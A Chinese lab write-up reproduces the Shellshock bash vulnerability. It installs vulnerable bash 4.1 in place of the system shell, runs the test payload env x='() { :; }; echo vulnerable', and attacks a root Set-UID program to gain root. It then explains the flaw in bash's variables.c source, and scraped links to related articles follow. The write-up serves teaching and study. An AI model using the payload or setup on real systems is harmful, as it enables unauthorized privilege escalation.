shellshock溢出攻击

实验背景

2014年9月24日,Bash中发现了一个严重漏洞shellshock,该漏洞可用于许多系统,并且既可以远程也可以在本地触发。在本实验中,需要亲手重现攻击来理解该漏洞,并回答一些问题。

什么是ShellShock

Shellshock,又称Bashdoor,是在Unix中广泛使用的Bash shell中的一个安全漏洞,首次于2014年9月24日公开。许多互联网守护进程,如网页服务器,使用bash来处理某些命令,从而允许攻击者在易受攻击的Bash版本上执行任意代码。这可使攻击者在未授权的情况下访问计算机系统。

环境搭建



由于4.2版本以上,该漏洞已经被堵上了,因此要以root权限安装4.1版bash()

实验楼中提供的bash4.1的地址:http://labfile.oss.aliyuncs.com/bash-4.1.tar.gz

下载

$ sudo su

$ wget http://labfile.oss.aliyuncs.com/bash-4.1.tar.gz

安装

$ tar xf bash-4.1.tar.gz

$ cd bash-4.1

$ ./configure #这一步过程比较长,请等待一会



$ make && make install

链接

$ rm /bin/bash

$ ln -s /usr/local/bin/bash /bin/bash

到这里环境就安装完了,接下来检测是否存在shellshock漏洞。



测试

$ exit

$ env x='() { :; }; echo vulnerable' bash -c "echo this is a test"

输出vulnerable的话,说明bash有漏洞。



最后,让/bin/sh 指向/bin/bash.

$ sudo ln -sf /bin/bash /bin/sh

现在一切就绪,进入下一步吧。

测试

1.预备知识



- 了解bash自定义函数,只需要函数名就能够调用该函数。

$ foo() { echo lichen20199312; }

$ foo

> lichen20199312

- 这个时候的Bash的环境变量:

KEY = foo

VALUE = () { echo lichen20199312; }

来看看ShellShock漏洞的真身:

export foo='() { :; }; echo Hello lichen12'

bash

>Hello lichen12

为什么调用bash的时候输出Hello lichen12了呢?瞧瞧他内部的情况:

KEY = foo

VALUE = () { :; }; echo Hello lichen12

bash读取了环境变量,在定义foo之后直接调用了后面的函数。 一旦调用bash,自定义的语句就直接触发。

正式实验

本实验中,我们通过攻击Set-UID程序来获得root权限。

我们知道system()函数将调用"/bin/sh -c" 来运行指定的命令, 这也意味着/bin/bash 会被调用,你能够利用shellshock漏洞来获取权限么? 首先,确保安装了带有漏洞的bash版本,并让/bin/sh 指向/bin/bash.

$ sudo ln -sf /bin/bash /bin/sh

在 /home/shiyanlou 目录下新建一个 shock12.c 文件:

$ vi shock12.c

按 I 键切换到插入模式,再输入如下内容:

#include <stdio.h>

void main()

{

setuid(geteuid()); // make real uid = effective uid.

system("/bin/ls -l");

}



编译这段代码,并设置其为Set-UID程序,保证它的所有者是root。

$ sudo su

$ gcc -o shock shock12.c

$ chmod u+s shock



我们注意到这里使用了setuid(geteuid()) 来使real uid = effective uid,这在Set-UID程序中不是普遍现象,但它确实有时会发生。 先自己试着hack一下:) 以下是hack过程:



如果 setuid(geteuid()) 语句被去掉了,再试试看攻击,我们还能够拿到权限么?

#include <stdio.h>

void main()

{

system("/bin/ls -l");

}

$ sudo su

$ gcc -o shock1 shock12.c

$ chmod u+s shock1

$ ls -il shock1

$ exit

$ ./shock1

失败了!这就说明如果 real uid 和 effective uid 相同的话,定义在环境变量中的内容在该程序内有效,那样shellshock漏洞就能够被利用了。但是如果两个 uid 不同的话,环境变量失效,就无法发动攻击了。

variables.c部分代码

/* Initialize the shell variables from the current environment.

If PRIVMODE is nonzero, don't import functions from ENV or

parse $SHELLOPTS. */

void

initialize_shell_variables (env, privmode)

char **env;

int privmode;

{

char *name, *string, *temp_string;

int c, char_index, string_index, string_length;

SHELL_VAR *temp_var;

create_variable_tables ();

for (string_index = 0; string = env[string_index++]; )

{

char_index = 0;

name = string;

while ((c = *string++) && c != '=')

;

if (string[-1] == '=')

char_index = string - name - 1;

/* If there are weird things in the environment, like `=xxx' or a

string without an `=', just skip them. */

if (char_index == 0)

continue;

/* ASSERT(name[char_index] == '=') */

name[char_index] = '\0';

/* Now, name = env variable name, string = env variable value, and

char_index == strlen (name) */

temp_var = (SHELL_VAR *)NULL;

/* If exported function, define it now. Don't import functions from

the environment in privileged mode. */

if (privmode == 0 && read_but_dont_execute == 0 && STREQN ("() {", string, 4))

{

string_length = strlen (string);

temp_string = (char *)xmalloc (3 + string_length + char_index);

strcpy (temp_string, name);

temp_string[char_index] = ' ';

strcpy (temp_string + char_index + 1, string);

parse_and_execute (temp_string, name, SEVAL_NONINT|SEVAL_NOHIST);

/* Ancient backwards compatibility. Old versions of bash exported

functions like name()=() {...} */

if (name[char_index - 1] == ')' && name[char_index - 2] == '(')

name[char_index - 2] = '\0';

if (temp_var = find_function (name))

{

VSETATTR (temp_var, (att_exported|att_imported));

array_needs_making = 1;

}

else

report_error (_("error importing function definition for `%s'"), name);

/* ( */

if (name[char_index - 1] == ')' && name[char_index - 2] == '\0')

name[char_index - 2] = '('; /* ) */

}

摘出其中关键部分并简化

void initialize_shell_variables(){

// 循环遍历所有环境变量

for (string_index = 0; string = env[string_index++]; ) {

/*...*/

/* 如果有export过的函数, 在这里定义 */

/* 无法导入在特权模式下(root下)定义的函数 */

if (privmode == 0 && read_but_dont_execute == 0 &&

STREQN (“() {“, string, 4)) {

[...]

// 这里是shellshock发生的地方

// 传递函数定义 + 运行额外的指令

parse_and_execute (temp_string, name,

SEVAL_NONINT|SEVAL_NOHIST);

[...]

} }

就是上述那一行判断逻辑导致了两者的不同,primode即私有模式,要求real uid 与 effective uid保持一致。

感悟

该漏洞在于,Bash把函数体解析完了之后,去执行了函数定义后面的语句。原理十分简单危害却巨大无比。此类型的攻击方式频出关键在于bash在设计的时候对于环境变量的依赖,人们可以尝试着使用各种方式诱骗bash视其为命令。

shellshock溢出攻击的更多相关文章

- Linux下缓冲区溢出攻击的原理及对策(转载)

前言 从逻辑上讲进程的堆栈是由多个堆栈帧构成的,其中每个堆栈帧都对应一个函数调用.当函数调用发生时,新的堆栈帧被压入堆栈:当函数返回时,相应的堆栈帧从堆栈中弹出.尽管堆栈帧结构的引入为在高级语言中实现 ...

- nginx服务器防sql注入/溢出攻击/spam及禁User-agents

本文章给大家介绍一个nginx服务器防sql注入/溢出攻击/spam及禁User-agents实例代码,有需要了解的朋友可进入参考. 在配置文件添加如下字段即可 代码如下 复制代码 server { ...

- CSAPP缓冲区溢出攻击实验(上)

CSAPP缓冲区溢出攻击实验(上) 下载实验工具.最新的讲义在这. 网上能找到的实验材料有些旧了,有的地方跟最新的handout对不上.只是没有关系,大体上仅仅是程序名(sendstring)或者參数 ...

- csapp lab3 bufbomb 缓存区溢出攻击 《深入理解计算机系统》

这个实验主要是熟悉栈,和了解数据缓存区溢出的问题. 数据缓存区溢出:程序每次调用函数时,会把当前的eip指针保存在栈里面,作为被调用函数返回时的程序指针.在被调用程序里面,栈是向下增长的.所有局部变量 ...

- CSAPP缓冲区溢出攻击实验(下)

CSAPP缓冲区溢出攻击实验(下) 3.3 Level 2: 爆竹 实验要求 这一个Level的难度陡然提升,我们要让getbuf()返回到bang()而非test(),并且在执行bang()之前将g ...

- AFP溢出攻击模块afp/loginext

AFP溢出攻击模块afp/loginext 在苹果Mac OS X 10.3.3及以前版本,AFP服务存在缓存区溢出漏洞CVE-2004-0430.利用该漏洞,用户可以基于LoginExt包执行任 ...

- 用于阻止缓冲区溢出攻击的 Linux 内核参数与 gcc 编译选项

先来看看基于 Red Hat 与 Fedora 衍生版(例如 CentOS)系统用于阻止栈溢出攻击的内核参数,主要包含两项: kernel.exec-shield 可执行栈保护,字面含义比较“绕”, ...

- Linux下缓冲区溢出攻击的原理及对策

前言 从逻辑上讲进程的堆栈是由多个堆栈帧构成的,其中每个堆栈帧都对应一个函数调用.当函数调用发生时,新的堆栈 帧被压入堆栈:当函数返回时,相应的堆栈帧从堆栈中弹出.尽管堆栈帧结构的引入为在高级语言中实 ...

- Ubuntu下缓冲器溢出攻击实验(可以看看问题分析)

缓冲器溢出攻击实验题目: 下边的代码摘自<黑客攻防技术宝典——系统实战篇(第 2 版)>2.5 节,攻击该代码,获得root 权限,实现相应的效果. strcpy(little_array ...

随机推荐

- Wing电信平台操作方法

Wing电信平台操作文档 当前文档编制于2019/9/3 一.登陆 登陆网址 https://www.ctwing.cn/ 点击右上角控制台 点击左侧栏点击产品中心 选择需要注册的产品 二.注册设备 ...

- werkzeug.routing.BuildError: Could not build url for endpoint 'index'. Did you mean 'user.index' instead?

werkzeug.routing.BuildError: Could not build url for endpoint 'index'. Did you mean 'user.index' ins ...

- 【Linux】一步一步学Linux——初识Linux命令解析器(10)

目录 00. 目录 01. Shell简介 02. Shell分类 03. 交互式shell和非交互式shell 04. 登录shell和非登录shell 05. Shell类型 06. 参考 00. ...

- go对elasticsearch的增删改查

环境 elasticsearch 6.8 (6.x版本应该都没问题) go客户端sdk: github.com/elastic/go-elasticsearch/v6 其实自己封装api也行,反正el ...

- 小贴士--Python

1.查看python安装好的包版本信息:pip list 原贴,有空完善.http://yangzb.iteye.com/blog/1824761 2.Python文件快速执行. 加头文件快速执行Py ...

- Hadoop 系列(六)—— HDFS 常用 Shell 命令

一.基本命令 打开 Hbase Shell: # hbase shell 1.1 获取帮助 # 获取帮助 help # 获取命令的详细信息 help 'status' 1.2 查看服务器状态 stat ...

- Springboot 结合百度IORC实现自定义模板图片识别

前言: 首先呢,最近再公司的项目当中遇到这样的一个问题,就是需要识别图片,提取图片当中的关键语句,而且识别的语句当然是人家手写体识别,翻来覆去一想,最终还是决定使用百度的OCR帮助我解决这一项需求 话 ...

- c#Queue队列的使用

消息队列 队列(System.Collections.Queue)代表了一个先进先出的对象集合.当您需要对各项进行先进先出的访问时,则使用队列.当您在列表中添加一项,称为入队,当您从列表中移除一项时, ...

- [转]mongodb authentication 设置权限之后,新建个管理账户和一般数据库用户,在win 7 64bit 环境下测试使用实例

如果之前安装mongodb时没有使用 --auth,那么必须要卸载MongoDB服务,进行重新安装,设置账号权限才生效! 主要是解决在测试使用mongo db 时候,总是出现的MongoAuthent ...

- 【洛谷 P5357】 【模板】AC自动机(二次加强版)(AC自动机,差分)

每次匹配都不停跳fail显然太慢了,于是在每个节点和fail指向的点连一条边,构成一棵树,在这棵树上差分一下就好了. AC自动机 就这个算法而言其实没用想象中那么难. #include <cst ...